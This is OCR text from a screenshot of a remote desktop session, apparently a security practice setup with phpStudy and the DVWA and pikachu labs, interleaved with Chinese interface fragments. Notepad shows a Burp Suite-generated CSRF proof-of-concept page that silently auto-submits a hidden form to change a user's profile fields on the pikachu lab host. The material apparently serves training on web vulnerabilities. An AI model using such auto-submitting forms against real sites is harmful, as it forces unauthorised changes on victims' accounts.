 8.137.110.206 - 远程桌面连接
XP 小皮
高性能云服务器最低15元/月 QQ群：176643616
phpStudy...
DVWA-ma
WWW
文件 主页 共享 查看
poc.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
phpstudy
phpstudy_p
ro
upload-la...
快速
桌面
下载
文档
图片
sql
upl
WW
此电
3D
视频
图片
文档
下载
音乐
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://8.137.110.206/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="yawataa123" />
<input type="hidden" name="phonenum" value="111" />
<input type="hidden" name="add" value="usa" />
<input type="hidden" name="email" value="lili&#64;pikachu&#46;com&apos;" />
<input type="hidden" name=" submit" value="submit" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>